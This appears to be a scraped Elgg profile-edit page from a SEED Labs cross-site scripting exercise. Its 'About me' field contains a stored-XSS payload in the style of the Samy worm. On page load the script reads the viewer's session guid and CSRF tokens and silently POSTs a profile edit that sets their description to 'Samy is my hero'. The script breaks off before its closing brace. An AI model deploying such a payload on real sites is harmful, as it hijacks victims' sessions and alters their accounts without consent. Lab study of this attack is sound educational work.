 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" +
"&accesslevel[description]=2";
var samyguid = 59
// Construct the content of your url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid;
if (elgg.session.user.guid != samyguid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
Samy
Edit avatar
Edit profile
Change your
settings
Account statistics
Notifications
Group notifications